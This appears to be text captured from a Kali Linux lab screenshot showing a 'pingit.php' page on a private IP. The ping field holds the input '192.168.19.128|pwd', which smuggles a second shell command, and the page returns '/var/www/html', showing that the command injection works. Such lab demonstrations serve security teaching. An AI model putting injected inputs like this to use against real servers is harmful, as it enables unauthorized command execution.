 192.168.19.129/pingit.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums
192.168.19.128|pwd
/var/www/html